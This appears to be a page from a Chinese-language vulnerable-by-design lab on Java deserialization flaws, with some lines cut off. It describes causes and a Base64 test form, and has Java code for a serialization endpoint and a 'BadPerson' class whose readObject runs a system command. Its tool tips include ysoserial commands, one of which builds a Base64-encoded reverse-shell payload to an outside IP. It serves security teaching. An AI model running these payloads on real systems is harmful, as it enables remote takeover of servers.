 Dashboard / 反序列化漏洞
反序列化漏洞（Java Deserialization Vulnerability）
漏洞描述 漏洞危害 安全编码 参考文章
Java反序列化漏洞是指当应用程序反序列化不受信任的数据时，攻击者可以通过构造恶意的序列化数据来执
化操作时。
常见原因：
1. 直接反序列化用户输入的数据而不进行验证
2. 使用ObjectInputStream反序列化不受信任的数据
3. 没有实施类白名单验证机制
4. 使用已知存在漏洞的序列化库
5. 反序列化包含恶意readObject方法的对象
反序列化恶意对象-Base64数据测试
最危险：接受Base64编码的序列化数据进行反序列化，这是最危险的场景！
攻击工具提示：
• ysoserial工具：可以使用ysoserial工具生成各种危险的序列化数据进行反序列化攻击
• 常用Payload：CommonsCollections1、CommonsCollections2、URLDNS、JRMPClient等
• 生成命令：java -jar ysoserial.jar CommonsCollections1 "whoami" | base64
• 反弹shell：java -jar ysoserial-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC
84LjguOC44LzEyMzQgMD4mMQo=}|{base64,-d}|{bash,-i}" | base64
• 安全建议：在生产环境中应该使用白名单验证，禁止反序列化危险类
请输入Base64编码的序列化数据
测试Base64反序列化 测试安全反序列化
Java原生序列化和反序列化介绍 去测试
// 基础序列化演示 - 将Person对象序列化为文件
@PostMapping("/serializePerson")
public ResponseEntity<byte[]> serializePerson(@RequestBody Person person) {
// 1. 生成唯一文件名
String fileName = "person_" + System.currentTimeMillis() + ".ser";
String filePath = imagesDir + "/" + fileName;
// 2. 序列化对象到文件
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(filePath)
oos.writeObject(person);
oos.close();
// 3. 读取文件内容
byte[] fileBytes = java.nio.file.Files.readAllBytes(java.nio.file.Paths.get(fi
// 4. 设置响应头，让浏览器下载文件
HttpHeaders headers = new HttpHeaders();
headers.setContentType(MediaType.APPLICATION_OCTET_STREAM);
headers.add(HttpHeaders.CONTENT_DISPOSITION, "attachment; filename=\"" + fileN
headers.add("Access-Control-Expose-Headers", "Content-Disposition");
return new ResponseEntity<>(fileBytes, headers, HttpStatus.OK);
}
反序列化恶意对象-执行危险命令 去测试
// 恶意对象类 - BadPerson
public class BadPerson implements Serializable {
private String name;
private Integer age;
// 反序列化时会自动调用的私有方法
private void readObject(ObjectInputStream in) throws Exception {
in.defaultReadObject();
// 恶意代码：执行系统命令
Process process = Runtime.getRuntime().exec("id");
BufferedReader reader = new BufferedReader(
new InputStreamReader(process.getInputStream())
);
StringBuilder output = new StringBuilder();
String line;
while ((line = reader.readLine()) != null) {
output.append(line).append("\n");
}
System.out.println("BadPerson反序列化时执行命令结果: " + output.toString());
}
}
// 危险的反序列化操作